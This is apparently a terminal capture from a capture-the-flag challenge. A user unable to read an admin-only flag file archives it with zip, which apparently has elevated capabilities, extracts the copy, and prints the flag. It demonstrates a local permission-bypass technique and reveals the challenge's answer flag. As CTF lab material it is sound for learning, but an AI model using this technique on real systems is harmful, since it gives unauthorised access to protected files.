 john@ctf01:/tmp$ cat /home/admin/
.bash_history  .bashrc        flag.txt       .profile
.bash_logout   .cache/        .gnupg/
john@ctf01:/tmp$ cat /home/admin/flag.txt
cat: /home/admin/flag.txt: Permission denied
john@ctf01:/tmp$ ls -la /home/admin/flag.txt
-r-------- 1 admin admin 33 déc.   1 15:21 /home/admin/flag.txt
john@ctf01:/tmp$ zip flag.zip /home/admin/flag.txt
  adding: home/admin/flag.txt (stored 0%)
john@ctf01:/tmp$ unzip flag.zip
Archive:  flag.zip
 extracting: home/admin/flag.txt
john@ctf01:/tmp$ cat home/admin/flag.txt
SANTA{4lWayZ-cH3cK-C4paBiliT13s}
john@ctf01:/tmp$
00:34